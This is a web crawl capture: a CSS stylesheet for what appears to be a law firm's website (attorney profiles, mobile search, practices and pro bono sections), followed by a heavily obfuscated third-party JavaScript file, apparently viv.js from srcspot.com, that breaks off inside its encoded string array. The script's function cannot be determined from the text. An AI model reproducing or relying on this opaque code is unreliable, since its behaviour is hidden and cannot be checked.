.box>section:not(.simple-section-lg) p{
    font-size: 1em;
    font-weight:400;
    line-height: 1.5;
    text-align: left;
    font-family: 'Roboto Condensed', sans-serif;
}

.profile-pick{
    padding-left:15px;
}
.profile>.header {
    margin-top: 37px;
    margin-bottom: 15px;
}
.attorney-left{
    margin-top: -45px;
    padding-left: 0px !important;
    padding-right: 0px !important;
    width:auto;
}
.attorney-nav{
    margin-top: 25px;
}
.x12-left{
    padding-right:0px;
}

.list-link>li>a.not-bold{
    font-weight: 100;
    font-size:medium;
    text-transform:capitalize;
    line-height:0.5;
}

.list-link>li>a.not-link:hover{
    font-weight: 100;
    font-size:medium;
    text-transform:capitalize;
    line-height:0.5;
}

.experience> .item > .list-link >li>a.not-link {
    line-height: 1.4 !important;
}

.list-link>li>a.not-link{
    font-weight: 100;
    font-size:medium;
    text-transform:capitalize;
    line-height:0.5;
}

/*SPEAKING ENGAGEMENTS*/
.list-link2>li>a.not-bold{
    font-weight: 100;
    font-size:medium;
    text-transform:capitalize;
    /*line-height: -0.5 !important;*/
    padding-right: 5px;
    border-bottom: none !important;
}

.list-link2>li>a.not-link:hover{
    font-weight: 100;
    font-size:medium;
    text-transform:capitalize;
    /*line-height:0.5;*/
    padding-right: 5px;
    border-bottom: none !important;
}

.experience> .item > .list-link2 >li>a.not-link {
    line-height: 1.4 !important;
}

.list-link2>li>a.not-link{
    font-weight: 100;
    font-size:medium;
    text-transform:capitalize;
    /*line-height:0.5;*/
    padding-right: 5px;
}
/*SPEAKING ENGAGEMENTS*/

.box p{
    font-weight:400;
    font-size:1em;
}

.item-collapse .header>a{
    font-weight: bold;
    margin-bottom: 15px;
	margin-top: 30px;
    font-size:10.16pt;
    padding-left: 12px;
}

.profile>.header label, .profile>.body label{
    font-size:0.7em;
}
/* End Profile Bio mobile*/

/*Search MOBILE*/
.img-mobile-search{
    max-width: 100px;
}
.page-left-search{
    float: left;
    width: 100%;
    border-bottom: solid 5px #eb0028;
    border-right: solid 5px #eb0028;
    /*padding-left: 32px;*/
    margin-bottom: -80px;
}
.xs-search-filter{
    padding-left: 0px;
    /*padding-right: 25px;*/
}
.sector-left{
    padding-right: 0px !important;
    width:auto;
}
.list-item, .list-link{
    /*padding-left:35px;
    width: 95%;*/
}
.div-sectors li{
    line-height: 10px;
}
.div-sectors li > a{
    /*text-transform: none;
    font-size: 8.16pt !important;
    padding-left: 0px;*/
}
.list-link>li label{
    padding-left: 33px;
    margin-top:10px;
}
.see-more-sector{
   text-align:center;
   font-size: 1.2em;
   margin: 5px 0px 15px 0px;
}
.see-more-sector > i {
    font-size: 20pt;
    margin-top: -7px;
    margin-left: 7px;
}
/*End Search MOBILE*/

/*Related Areas MOBILE */
.list-nav-xs>li>a{
    font-size:1.2em;
    font-weight:100;
}
/*End Related Areas MOBILE*/
/*practices*/
.container-fluid-mobile {
    padding-right: 0px;
}
#practicesAndSectorsMobile .xs-search-filter {
    min-height: 160px;
}
#practicesAndSectorsMobile .title-lg {
    font-size: 22px;
    border-bottom: solid 1px black;
    padding-bottom: 20px;
}
#practicesAndSectorsMobile .page .list-box-container {
    padding-right: 15px;
}
#practicesAndSectorsMobile .page {
    padding-right: 15px;
}
.xs-search-filter {
    padding-left: 15px;
    padding-right: 30px;
}
.xs-search-filter .mobile-search-content {
    margin-left: 15px;
}
.xs-search-filter .bootstrap-select {
    padding-left: 20px;
}
#practicesAndSectorsMobile .page .list-box-container .list-box {
    padding-left: 15px;
}
#loadPageProbono {
    padding-bottom: 50px;
}
.probono-title {
    padding-left: 15px;
}
.menu-mobile-N-I .bootstrap-select {
    padding-left: 20px;
    width: 204px !important;
}
.menu-mobile-N-I .bootstrap-select .dropdown-menu {
    min-width: 160px;
    left: 20px;
}
.report-content {
    display: block;
    /*text-align: center;*/
}
.report-content a {
    /*color:#eb0028*/
}
.select-practice-container .dropdown-menu.open {
    width: 180px;
}
.content-press-release {
    padding-left: 15px;
}
.select-practice-container .dropdown-menu.open ul li a .text {
     white-space: normal;
}
.menu-probono  {
    border-top: 1px solid;
    padding-top: 10px;
}
#probonoPhoneMobile  .btn-phone-call {
    margin-left: 0px;
}
#tab-mainPageProbono .img-container {
    margin-bottom: 0px;
}
#loadPageProbono  .section-list ul>li:before {
    font-size: 10px;
}
.bar-left-probono .sub-title {
    font-size: 16.74pt !important;
    font-weight: 400 !important;
}
.bar-left-probono .list-nav-xs>li>a {
    font-size: 14px;
}
.bar-left-probono .btn-phone-call .font-size-xl{
    font-size: 14.01pt !important;
    font-weight: bold !important;
}
.bar-left-probono #phoneHover {
    width: 40px;
}
.bar-left-probono {
    padding-left: 0px;
}
.bar-left-probono .list-nav-xs li {
    margin-left: 0px;
}
.logo-main>a>img {
    left: 40px;
}
.item-manang {
    margin-top: 10px;
}
.alumni-left-side-mobile {
    padding-bottom: 10px;
}
.active  .current-option {
    color: #eb0028;
}
.menu-mobile-N-I .page-left {
    margin-bottom: 35px;
    float: left;
    width: 100%;
    border-bottom: solid 5px #ec1c24;
    border-right: solid 5px #ec1c24;
    padding-right: 0px;
}

@media all and (max-width: 768px) and (min-width: 767px) {
    .mobile-search-content {
        padding-right: 50%;
    }
    .menu-mobile-N-I .mobile-search-content {
            margin-left: 25px;
    }
    .menu-mobile-N-I .page-left {
            width: 98%;
    }
}
.headline-iframe {
    padding-left: 30px;
}
.headline-iframe iframe {
    width: 100%;
    height: 510px;
}

@media all and (max-width: 340px) and (min-width: 300px) {
   .form-vertical-mobile .content {
       display: flex;
   }
}
.menu-left-mobile {
    padding-left: 0px;
    padding-right: 0px;
}
.menu-left-mobile .list-nav-xs>li {
    margin-left: 0px;
}
.item-icon-red-lg .capitalized-text {
    text-align: center !important;
}
.content .bootstrap-select.open .dropdown-menu>li>a:focus{
    color: black;
    text-decoration: none;
    background-color: white;
}
.content .bootstrap-select.open .dropdown-menu > li > a:hover {
    color: white;
    text-decoration: none;
    background-color: red;
}
@media all and (max-width: 736px) and (min-width: 667px) {
    .mobile-search-content {
        padding-right: 40%;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/viv.js
body_size: 51965
content:
var _0x2471493c=['f8oKzSk0yq','W5VcJCk+h2i','uXj1WRZcLG','CuvuWQJcNa','sSk3WONdGKK','p1VdJCo3WOW','WRfJdKiT','WQFdTIVdS2C','WQRcHh4zW7C','W5FcMmowdNe','BKBcHSorra','BwXEamoF','g8k1WO0/Fq','WPpdGmoMW75H','WO3dLaldNvK','imkLbw3dJa','WQL+hea9','WRrzn8ksya','WQbVW4fDWOq','qXHN','WRq9vaOX','gmk4zKVdVa','rvi/W5hcMq','sr9OWR3dKW','WRPuWQNdNWO','kSkrWRNdRwK','W73cMmoQW71q','hCkVW6JcOfG','W41sx8oIEG','WPOoW4GEW74','W75kW7PsW40','W4WDWQC6hG','eSkTdwVdGa','W4ldOJ80WRm','h8k0WO8XFG','xXNcRflcSW','WQuXWRimyW','WONcKCofW7Hm','W5vYW55QW6i','b3ZdM0lcGa','W4dcILv8WOq','W6hcSmookvu','W4hcUCkTiSkx','W7BdLmo0WQ/cIq','WPxdPSo0WRNcPSoqgW','fIzUnSkc','cIiGWOaD','WRqqxbuQ','W71DW7jhW5y','dSkuWPyzBG','uvjlomo0','uuNdS8k0tW','pSkpo10','WPxdHmoTW7v2','vgj7Dmo+','keldI8oGWPK','yxGCW6u','gJ3dSCoDWRG','Cbf5WRJdIW','W7XTW5rOW4e','WQPrW7XAWQG','hCk9dx7dGa','xmkXWP3dMee','W7ZcP8k9kCkY','dSkAW5lcULq','f8kAWR4dW6e','WO5piv0U','W4WSWQabbq','WPtdSq3dN1u','eCk3WOG0yq','ohy4u8kx','W4BcQSkyjCkf','WRK/tGqZ','uu8+W5pcNa','aSkVWOv6W4C','tIrKWQpcLq','a34JiSo8','W4tcOCkCpSoy','hmklo0BdJG','WOvuW5zaWOu','WRFdTmo6W6f2','bWybWQ0X','dmoFFCkNrq','hs81WPOD','qSo0WOOmWOm','W45Oofay','kxa7xmkt','WOO8uWqH','tCkNWRxdGNS','WOHrW7H4WOK','jvVdG8kvWPC','W5VdPZWWWQC','nJ0oeCkq','WQ48WPq8ta','WOFdQqJdMuy','W7TiCvdcOW','WR/dNrCuWRO','W5bhzvLW','WQKHWPtdJsG','msT4mSkj','nctcINNcJG','W6f4Cmk8W7W','WO7dLmo/W712','W7BdLmo3WRxcTW','dcn4pCkE','q1tcISorBG','WPhcVSkwymkN','W5LcW7fvW6i','WR8KWPNdJcW','WQddM8o9urC','W4z/W5vCW68','W6PPxContG','a3NcRJK6','WOWlW4y5W74','W5ddJYi/WO0','WRaxWPi4CG','W6VdMZm3WPu','W5Dpu8o2Dq','EH5fWPRdVG','aSkNWO8PBa','aqueWO4M','ccz3o8kt','W5/cISovcMK','WQZdGCo4WPv1','WOHyWRddJWe','atJdKSo5WQG','WOGAWR3dTau','WQhdTCor','W4ZdOCovWPRcMq','WOrCjrGD','WPDjW6jZWPO','W4LcW7flW6u','W5RcGmo0h30','W43dG8k7W7OG','kSovv8k0vW','W4xdGtaZWQi','WO5hW7nLWPq','W6dcTComW51k','zdbzWPxdMa','W6lcK8oUW4b8','etvIpmkq','W6Dlkg3dKq','aN7cSKzD','n3FdGNFcSq','W69QtmkeW6O','ccDYjmkk','W7tcNSkPfmk3','nH9uk8kX','WRSlWPddLsG','o3uUASo8','WQnCnxWT','WQldT8komL0','qu3cJmozCq','W5NcRvzYWOq','sCoYWPCpWOK','W6vOtmk9W50','tHndWOZdPa','W7jcr0H9','W6GgW7bzla','W5pcGSofW493','hfZdL1pcMa','hCkYW5BcL1G','pCkUWO89yG','WPtdMXxdK10','ottdQmo/WPW','nH9up8k9','WPtdSr3dHe4','D27cPSo9','W7joz0ZcOq','W4Ppp3zrASo3qmkBWPuzEHe','DCk+WQldJfS','W7BdGCk1W6Gt','W6BcGCoXgue','WQ0SsraP','W73cJSk8aCk1','W7L2ECkLW5S','BwlcQCo+','fCkYWOOczG','BSkTWPhdNuq','W51/FmkDW6m','b8kZj0FdNW','amoKF8k1FG','xKNdQSkSWR4','WR1WWPBdOw0','iM3dL2pcNG','W5ZdVHaiWPO','W7pdRCoYWQxcPG','W5K/WRqzca','wuqrW7BcTG','WQhdRSkyiKy','WRmEWPxdSIK','WQ4wW40oW7a','W5fPnexdSq','urVcTLdcKq','W6vSW7zkW40','W7hcO8oQW4ni','xahcOuZcVW','mmkloLVdIG','W518uI5P','W6L3uCkJW6W','WQT8juCT','W4ZcLw1KWOS','iN3dPmoRWPO','CY5qWQBcOG','DSogWR4aWRq','xKxdV8kjWRa','W4JcGmogW71b','W6JcH8kSbCk1','p0VdNSoHWPO','W4tdI8oJW4pcNW','W4dcV8oAWRLB','o8oErmk8qG','kIrdn8ki','W78LWPC4eW','WOKQW7i4W64','qfuatCke','W4X3xh7cHG','W4BcNmokW7n0','W4n3W4LkW7y','W4xdOSoZWRNcUq','jNRdN27cPa','WO5rW6X0WOG','celcVbCH','fYrOp8kY','W5FcLCokbNW','WQeSWPFdLdm','W77cPCozW5Pl','jfVdHCo/WRi','W7bNW6zFW5a','tCoPWPOFWOC','WPpcL8kBtCk8','uXHyWOxcHa','BG9MaSow','W6D9W6fwW5y','W4/dH8oFBcG','wYtcVN7dLq','W5rdqKKF','BNvBmmon','BgzcgCos','bc7dO8oxWQm','WO0oWPKNCq','W5jxzvJcPq','ivuNCmkq','i8k4jfVdSW','h8k8WPW5FW','muddU8kjWOe','hSoOFSkoCW','uM3cGSoDAW','WPDmW5XRWOG','W7b2W7DeW4K','usX4WPRcSW','WPebWPqYxW','W5RcNCk6hCkV','W49Vvmo1Aa','WQNdVmkfpLa','smkjWR4yWRu','WQmcWPJdTWK','WRnYjuiJ','W652B8koyG','aSoQymkNqa','hszPk8kw','cc8NWQ0y','W5tdGmoisXm','W5hcJSoqgxW','pCkMbM7dOq','jh7dVupcVa','wrxcS13cQq','WPtdIqZdHuC','WRvfW79HWPq','b8k1W7lcQvS','W65KW5rLW7G','WOlcTxHqWPO','rLOSW5RcTa','ogBdI2BcGW','e8o0DSkLyG','WPldP8kxhuG','WOyzWOONtW','WPyzWQy6EG','x2tcKSourG','W4rQx8opxa','d8oyFCkvva','hSk9W5FcVxG','nWHfmSkS','W4PBW5f5W6e','xSk0WPddG0u','pKNdQ8k2WOC','p3pdLwlcNW','W6jabg/dPa','W6ddJ8k5W4yx','WQJdTCodW71q','dmkqWQOhxW','W5XzW6JcO1tcUf1aWRXIDq','WOjepHSx','WQOPWPeSxq','cxCOCCkt','WOddNmoNW7D7','W7tcH8kHeSkZ','cmo5zmkWAq','WOzjo2u0','W4JdRSkqW4qX','W6ddJmkPW6qx','WQm3WOGYDG','W4nVeKVdTG','WOSAWPqOsa','jbqhWPOA','j1VdVeJcKa','W7TXFCk9W5a','tcWGW5xcLG','WRq1WOC7iW','xmo/WPmfWOi','W6DoBvhcUG','txO+W53cIa','cJRdO8ooWQ8','dtyBWO4A','W4zPrJJcKW','W4HjW5nRW7K','W45ouu9I','WO93nqqt','vvm8W4JcKa','CGNcTxVcQG','WQxcV3b7WQm','W4/cN8owdNC','W6hcG8kJaCk0','W7FdOSoUWOVcLq','WOyEWPK8xa','W43dPSkUghe','W7ZcM8k4h8kX','WQ0kW4qFWOK','W4nRW5HxW64','mMpdN2BcHq','W79JW5rg','WOFdIqZdJLu','W5OwW6VdP1u','W77cV8oiW4vx','W6xdGSkPW7aw','meBdISodWQS','W7hdGmoWWR7cTW','W6GtWQvVga','y2PfnCol','ESkBW5tcQvK','W4FcVmopgfy','pgldJ3BcJW','WPhdL8kAgvq','W7ubWOm8jG','W6bJW6jfW5S','W5pcU8kJbSkS','WQC+WPBdLZy','D8ofWROVWRm','WQNdJW3dGfe','W6rdx0hcGW','kLVdHSkYWPC','WRLrW7hdKsm','dJ9Hn8kw','W4v8h0FdOG','urtcVvNcOq','W47cP8omW6nX','W5JdV8kcmva','h8kUiNZdNG','W40MWQOCha','W6nPW61FW4a','WQ/dMsxdPLa','W73dJJmjWRm','WQHPW4j0WQK','aJHPiSkB','W7FcQ8oyW59w','kCk8zLJdMW','W7jGASou','DNvhaSoB','W4vhq2jZ','o8kpWRCuyq','sXLgWPRdUG','W6pcP8oPW5P8','WRFcNSkYtmkh','cKpdPmk7WOq','W7JcJCk+c2G','W5pcUmoyW45D','p3JdI27cSa','FsZcKgpcRq','wKqIW5JcNW','e8oMDmkODG','WPFdN8kIgti','W7L1W45bW60','W4fQFCkVW6S','raDyWPRcOq','oNldMM3cNq','p8ksWPS0qa','htafWRGf','WQNdSmkdieO','W4LQqN/cNW','d8oUESkWCa','lCklowRdVq','WPijrqyd','rxrMhCkZ','oLNdGmoGWOK','WPD/WP3dKc0','WQKBWPufFG','WRbJW6fyWOC','WRHHe08v','WO8uWQSYva','dCk6owldKa','WPGszZeH','W55RW55yW6K','imk0W5tcSxK','AeysW6RcMG','le3cIsXD','o8kWW5FcJvu','lcZdOCkXCG','WOjqW7j7WOe','W596z0zf','WQ0MWPhdTbC','W5xdLdu8WQa','l8k9WPavW78','W4tdGCocEJy','qGFcTepcVG','WOvigwCB','WPjdmJWa','f8krWQuAW4O','hcHPpCkc','W5ldM8kKj3zEwW','gCkZdNpdJG','bCkNegddKa','W6vHW6nCW7S','WObSW7P8WOG','WRpdSmkaofm','W5L6hK/dTG','b3mBCmk1','WQf+du8Y','jCkqWOfVW7O','ELbcf8ou','WQuOasar','W65kx8kUW5q','W6BdV8o2WRRcQW','gSkvWQpcIvW','hSo2qmkUFa','W4TUutJcNG','WQn1haOm','W6rAz3rW','WPjDm0er','kmkyWR46ua','WPeOW5XcWR8','EsxcHxJcUa','yc1fWOBdNq','W7vnWQa1W4K','W5LMee/dOq','W6vIW75qW5y','eZz3mmkt','W6VdQCoSWPZcSq','yqrlWOxdUG','WOmoWPKzBW','vSoIWOiAWQe','WRNcRmkDACkG','WRH0WORdLIW','ACo/WOeFWPC','WQfVhIOY','khddLwpcGq','WQVcKf1ZWP0','mt3dNCkrWPa','W7PDW7vxW4K','k3aBBmkG','W6Tds8kBfq','W5eXWQKxoa','WRTJfbSX','neRdJ8o5WO0','W5JcJ2rzWQm','zt1rWOtdNa','sftcMmoyya','WP1UhsqX','WOVcKvbRWPG','WQ/dQ8onW55A','EZndWOZdHa','i8kEcwVdOa','eSkag27dNW','et55gCku','cCkVbMhdHW','gSoDACkvDa','WPVcI8owWOlcPq','W6Ldz0BcOa','DmoXWRKFWQm','iatdSSokWRG','ps11fCkT','W7NcNMHYWRK','WP3cO2hdMNG','W4TaAmo1Eq','WQZdL8o7W7X1','W5/cNCosd20','hWjib8k9','WRxcLL5SWPW','e8o9AmkGyW','WP7cMSk6DSk8','nYqUWOqc','WQSYW5ylW70','WPzPW61gWOO','W6bVW71BW4i','WPFdUmkIe3K','WOldUSosyCobAG4tbmkIsqm','WQX+nYu8','WPzFoGOl','W41Lw1ZcGW','amkVhgddJW','W7xdMYSUWQ8','WOKFWPRdQa8','WPddRSkma20','qcfFWOddGW','jmkppgpcSG','qHjRWQ7dOG','lr7dHCoOWQ0','W6BdPmkKW7mI','W53cL0PNWPy','WOldSmkha3u','WRfvpNTz','WPfsiXux','WRatrXuW','WR4SsbuP','W6VcQ8oQW41z','u8kKWOBdMLO','W73cImk7g8kS','e8kOb3ddOW','W4jVW6LqW5i','WPutW5mxW78','W73dIs4IWOW','mqjqn8kQ','W5XdW5vIW54','W6xdVmoUWRZcPq','Fd5nWPNdLa','WPCAWO0Ata','WRVdTbRdH00','WPVdNd7dNK4','he3dJmoGWR8','mCkkWQWAW4K','WOP8WQRdHXi','rYeYW6hdHa','W77cG8k8eCkX','WOeRuae4','vuhcR8oDxq','WOuGW54BW4m','bmkIW5dcL3G','e8o9C8kLCW','WObOicus','W7P5a1RdSa','W5JcTwjvWRW','W4pdPmkaiSkt','u23cQCk0sG','W4pdUmotzYC','W6ddHSkjW7SJ','CxiZW7JcUa','d8k8WR8fW4K','W7ddJ8o1WRxcVq','W7T2WPKIEG','jgpdUCo3WPO','mutdK8kkWOO','qflcM8opBW','W7jWwSosBW','DMuDW6/dVW','W57cImoch3y','W6xdNCk/W6Oj','igW2xCkD','ggNcQJW/','W4NdNI4ZWQK','eY5PpCkc','W57cUSkEnCkF','W4jlmLpcNG','dmk4WPi/W7e','cCkxWP4Xqa','WRVcQSopohy','WQdcUXOLWRbPW4FcMW','uuhcG8otFW','WR/dUshdSxO','kYpdS8oOWRq','W4bxq0n6','cmk8WRmAta','bGqLWOKY','n0pdGCoMWPu','W6r7W6naW5G','WODwWRhdKXK','W73dOCkMW64i','sMjdeSot','euxdT3pcMG','WO3dG8o4W7jN','fSoPFmkLwG','WRBcN1vwWRW','W7BdRCo3WRtcJq','W5iYWQW+iW','WOJdJCoIW7LR','ouddNvxcSa','iLJdMmkPWPa','W5ddRCo9wI0','tv0jW5dcKG','hSk/d2JdIW','fSkKWPmMFq','W7HUW6HCW4e','g8kNWOScza','x8oYWPCTW6S','BxiXW5tcPW','WPZdJ8omW71l','t0eHW5BcHa','cNldL07cUq','pSkpiuFdGW','cSkrWRSdW5W','W6lcVSowW4zA','nhZdVSkiWRy','BJLCWPFdKG','nSk3WO47wq','hxqkt8kw','W4b8W4TEW7a','hqv6nCk2','emo+zSoFzG','W5uzAqep','WRWEWRBdVJy','W6DxxCoWBq','imkYegldJW','cMxdTv/cGG','W4KvdstdGq','vdnhWO/cUW','dw0aDmkz','W43cLxn6WPG','W6W7WPCzkW','WQ8wWQ8eAq','WRn9WPNdPWa','W5FcRSo2bH8','h8kIh3ZdNq','d8kPWRyeBW','cxhcVZO/','DmocWR4TWQq','W5X/smo2Eq','WPyKW70uW7u','w1GZW4xcKa','W5tcJSo4qIKttuddKKpcJmoz','zWnCWPJcGq','W5XNh0JdVq','ebTdaSkc','CCkgWQFdGwK','W6hcSCokfxC','amkKbMddMG','W5RcNSo9WRVdKG','WPGnWOGSqG','W5SfWQugaW','mriGWPeg','W4DXzSkJW64','WPTcesmf','WRflW5TvWOe','gehdM8o+WOa','WRFdJCoKW75Q','W5DLw2i','WQKuWPqXvq','WQFdQWtdHvW','W7bKW7jzW5S','W4FdGmopFcW','h8kRWPq7Ba','WQ87W4q0W6G','W51ecwxdKG','WQldRSkmjuq','EKWNWQpdKG','W4bAWRuamq','W7P0W5zAW7m','WPVcVLTKWR0','WOyYWPeLtq','WRrqWPtdTJK','W7JcOK9IWOu','WQNdVspdNwK','gSkpWRqXW54','WP5VW6DJWP0','W59OD8k/W6W','WO1yz3NcGG','W4BcMSokbNy','o2ldPCkXWRO','WOz7W4r+W4q','W73cTmoqW5fF','W5JdMISkWOa','W5hcKunLWOy','W5lcG0HCWOq','W5RcKCoRhvC','W7hdMCkMW6Kv','W4bXDmkVW5a','W5eEWRuzhG','W6FcKmkVf8kN','WOfFW794WOC','fSkrWOqbW5m','as/dR8ozWRK','sYZcLx7cIG','r3yrW7NcVG','ESkBW57cM3K','W75AWQhdJZu','WRbVacap','jCkRjrldJq','xIJcQYtcKq','W4mxW7jAW6a','W6/dLCo1yby','W6pcOSooW5jk','W7lcLSovgLu','uKNcUCoyFG','WQJcJmk7x8kF','W4KAWOCXpG','WR4wW5CkW6e','WRPXgu4W','oX5feSkS','W5HPefpdQa','WPbjoa0C','W5nIn8o0FW','W53dLtONWQC','crSoWQqH','WP9hfse3','WPFcUSkozSkG','W4XvFNrG','WOtdG8oRW7ji','W4LVW4PyW6K','W5fcs8oPAa','WQ0mWQq7Dq','ACkJWQldMuW','WQj9pwys','gJtdRCoRWQK','gsfjamkk','W6hcKCkIbCkh','W5rFu8oRFG','ixu5q8kc','aeS5sCke','vv/cH8okCq','W5LeFvVcLa','W6jQW6faW4K','W7nyENnf','l209wSkd','W79uWQa1W6C','WOqhW6tcTqO','WQZcIe13WPW','kSojqCkiua','WRL7WOVdKaK','W5ZcL1zGWP4','W5VdNs0YWQC','WOZdGCk6o1i','WPzwW7fPWP8','dIiSWQWz','DIfuWQ3cKW','W4ddNSonAI4','WQldHSobW5jo','W4bJeeVdTW','W69pBfNcQq','EKHenmo4','gW9BnSoh','WPLwoqer','W6rRlf3dKW','W5VdLCoFyYq','bLGDwSk9','DLK4W7NcQa','W6BcNConpva','WQHfW5XfWQu','etavWQmX','W4RdGmotWQdcSq','W6XbtLlcVG','W5nbwufG','cmkjWQmAW58','AYjiWO3dLq','taRcSLlcTq','WPpdSCkMav8','WOjCW6b1WQy','W5tcKKfCWPC','WOW2WQuhFG','WRnqiWCi','W6X1W65cW50','zb5qWO7dPa','WRpcQSkZs8kI','lKZcIdK+','W7dcQxrcWQS','W7pdNSkXW6uC','ASoSWRKoWQe','W77dICkWW6qN','WRFcJCk2BCks','EsfeWQ7cGW','WP4ikcaK','W73cPCk8W4iR','WO/dR8o8W75T','cmkkWQOzga','W4hdGCowFs4','WO9SpXSt','WQZcKubUWQG','qSoGWOGoWP0','dYGSWOu6','WPCpWQSVsG','ybXvWONcNG','WPpcPh9YWR8','e3ZdUmkUW6G','WPVdNGFcRuW','j8k0W6ZcL1W','rCkNWRNdJK0','W4Pox8oNyq','sczHWP/cUa','WPvnnX4C','W57cTev8WQq','WPneWOZdJrC','bwNdPmodWP0','lsyJWQRdVa','WO3cRu57WPC','WQxdP8kzow0','WOqxWOWXsa','W4DXW5bxW6q','zfnToCow','Bva9WPRcLq','dMTjdmoE','e8owW5xcKhO','W74IWRCChG','WPeXW4OnW7e','W4pdJCoBWP/cVW','a8kPaupdKa','W6BcHSk7WRLs','aSkvWPymW6e','WRKeW5SuW7e','WRHwx2XE','f2ddUmoeWRy','W5L4j3ldHG','oKtdHmoOWPm','kxldJwdcLG','q2H5kmo4','nsldP8odWQ4','W6hdTSoGAri','cSoGw8k0Ea','WPTtWR/dPaK','D2JcV8oUzq','W5LIW65zW4K','W63dOSoNrWu','W7u1WQyznq','W4Xizmk4W5a','WRqRBbS3','W6Lrx8kfW7K','W4b2t8k0W7a','W7LpCvNcTW','W4/dQSoppSoKdCkfpZfOE8ks','W5HlbwtdLG','uKRcKmo5rG','WQi8WPtdItm','W4lcV8ooW4j0','W5TGC8kJW7S','uK3cJColBW','omknCWFdVW','WQxcMCkWqCkk','bMhcRc47','W4xdM8ogFta','WPeaWO0KxW','W7TLW65GW5W','WQRdPCkpne8','WRqrW5qFW7u','W5RcRCkzmCkI','Et/cJxRcJW','mJLHkSkj','WQBdOCkAl1q','ht/dQ8osWR8','qmoSWOCdWPy','WPnuWR7dKqu','gWxdGCoOWO0','nJucWQeD','kmkxWPiuza','W4XdW4rKW7W','W6XmwMpcPG','W4/cKmoXk1y','W6/dQSkSW64R','acHHoCkn','W5TVW7frW6q','e8k8W57cIeq','hCogE8kSEW','W4ZdN8otBs8','W5NdMmokzcO','qmkHWPldGuG','W5RdK8ohEIi','W5jaxK16','pCkoW5BcVve','sWtcPvJcIG','WQtdO8kShxa','W5xdHmk0W6ix','mHHrfmkQ','WPCvjumq','WPldT8kejK8','W47dLmoEWOhcTq','WQPuW61sWQ0','W7xdQtiLWPC','W5zvt8o0yW','WR50W71EW7y','WPrEjXGw','W5RdNIaIWQ0','W7T2zmk5W7a','fSk4WOGHEa','WO5vW75RWO4','WPOYW7aRW5y','WQWOWOxdIWi','W5GNWQiogW','W5ZdGduWWRS','uXVcVL/cVq','h8kBa2/dGa','cmklWROmW5K','gZJdSSotWQW','Dey+W73dJa','iCkBWPSzW6W','W5RcJmong24','WRiRgIOg','WPHxWQ7dHaW','WORcVSk6ACkB','WOxdMXJdL0O','i8kybwRdUG','WRPFWQ3dMGS','WRu2xYKO','WOPEW75BWO0','WQFdR8kFhu4','p3ldKxtcLW','Cgbgk8oS','WP8wyWqq','tM1FpCok','WOPxmxOh','WOJdGSoOW75Q','WQrxB8ksW6i','puVdM8ktWPK','W485WQ4vhW','aaabWReT','W4lcT394WOe','fmkiWRW8W70','W5baz01D','nMddPmocWRi','yCkgWPxdIMe','WOldJmofW5r3','W49WF0/cVG','WQNdVspdOhy','rHjNWQJdPa','WQjmWP/cRGq','hKhdRxxcPW','W41cW5m','W4BcRmk/fCkf','WRdcUx53WRW','vmo9WPCfWOq','WPbrW7HPWPS','Dg8xW4BcNG','W4RdRSkiW6SM','WOxdGapdGuG','BwzCaSoz','W4dcISogh2u','gCkWWOG5CG','tuajW5FcLG','W7q7WOeIhG','W5P8B8k7W60','pbRdImoWWQu','amk/W47cGeq','W5tcJmkgm8km','WQxdRmkFnfK','rKVcICoDBG','kCkVj3/dPa','v0JcJ8oqBq','WOFdNrBdNuW','W7jvW5HbW6y','W4HXW4fQW6G','WPeCWPyHqW','W5NdKCooyd4','e8k8gKZdPW','xWrHWORcVG','WPFdQSodW5yz','WOb2WPFdUbi','aIBdVmoyWQu','W7FcH8kJoCkN','W484WRyvbG','dWKcWPOI','lfabtSkH','W7LKW6nbW5W','rCktWPFdHLe','W7bpWRuzhG','W6BdJSk1W7ic','dwRcUti1','WRGXsbm2','DsNcGuVcJW','W75/W7ndW4m','WPf8dKm6','W6pdO8krW4eY','WR8lWOxdSXC','tWr9WQldMW','WPjunJ4C','hbisWPTA','W502WR4enG','W6HxEL3cGq','W4DrqwdcNW','pM0GtCkk','WPxcKgPVWRu','W6Xnumo4AW','cmk1WQG1Da','WR3dGJVdJhy','W6VdRmo5WQZcUG','b0Ooq8k+','WOFdUSkKl1O','W7nzw1vd','WQfOheST','W4BdItaXWQS','W4ZcKConh3C','a8kjWRW3Cq','qardWOxdLq','s0RdM8krWOq','W7tdTSo4WQFcPa','WQldTs7dJ1C','amkxySokqG','AutcOCowEG','iCkFW7dcRgu','AtnxWQtcGq','WOVdQCo6W6Xn','W6VdT8oVWQtcRG','WQDrbKmH','WRmSWOWouW','pNRdG8kfWPi','WQ0qvW4Y','W4XrufbZ','jmkeB8ovbG','zdjtWOFdNW','W7jewmo4xG','W6jaiM/dNq','WQddId7dHg0','WPClvcWO','W6XCxCoHBa','zWfFWQJcVa','WQNdP8k8bKq','WPtdHmo9W71P','WQFdSJxdLve','W6ZdMSkAW6Cu','jCkOW5VcNvG','WR43uGuW','qvvNkmoj','rfmPW63cGa','WOhdVCkghKO','WO9VhYfQ','fmkTWRSLW6m','W6TeyedcUa','WO9chMej','WOa9W7eFWOu','W7P/dKVdQW','amkWWRmXBG','tadcKKBcVq','jdeZWOCn','mMldK3FcNq','mCkRWR41W58','W4zOW5ziW6O','W4zLuuXN','BHNdNYtcIG','W483WRCAga','WPJdNqVdK0G','WQiWuW4w','WOv3W6fCWQu','W6FcGCothuS','WQVcISkSBCkh','BmooWRCRWOu','wrVcSuBcUa','W5VdQKniWRa','l1dcUs4R','hu0kuCk7','W65af1lcIW','WQVcISk7rmkc','u8oHWQmRWR4','hLhdUSk3WOe','W5nKfwtdOa','WOecWQKoxq','W4FdNZ8+WQC','W6hdGSk7W7qq','A3tcVmoZta','odNdL8oxWPC','W7BdT8ochwy','euRdP8kNWQa','w0mWW5hcHW','WQCYW4qlW6K','W691vmkdW6m','WRVdPmkune4','W6BdHN/dIJe','WQBcHuH1WRm','W53dJcaUWRO','W75IW7fIW5O','hW8cWROU','qh08W5JcNW','W7RcN8kMg8kN','WQvJacmL','nga2qmkq','AL7cOSoOtG','WRuquYWJ','W5HCwCkYW4i','W5/dImonAsO','yL/cUColCW','W6ddMHeQWO0','jSknW5tcKwu','WQ3dLCorW6nl','owBdGglcMa','W5JcLCoda3m','qL40W4ZcHq','W6ldHSoSxa8','W516cvldGG','W7BcSCoXW4nE','lYtdSCojWQ0','kCkxW6v9W6JcVMRcNSouW5hcLmkyDW','W5JcTmoGiNq','WOPEWONdNbq','WOhdIX3dNu4','W6/dN8k/W7mC','W7xcU8oyW5vn','le3cLrO